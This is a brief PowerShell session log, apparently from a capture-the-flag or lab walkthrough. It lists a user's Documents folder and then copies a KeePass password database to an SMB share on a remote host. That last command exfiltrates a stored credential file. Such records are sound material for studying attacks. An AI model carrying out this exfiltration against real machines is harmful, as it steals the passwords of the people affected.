 ls -force
Directory: C:\users\kohsuke\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d--hsl 11/3/2017 10:50 PM My Music
d--hsl 11/3/2017 10:50 PM My Pictures
d--hsl 11/3/2017 10:50 PM My Videos
-a---- 9/18/2017 1:43 PM 2846 CEH.kdbx
-a-hs- 11/3/2017 11:15 PM 402 desktop.ini
cp .\CEH.kdbx \\10.10.14.16\smbFolder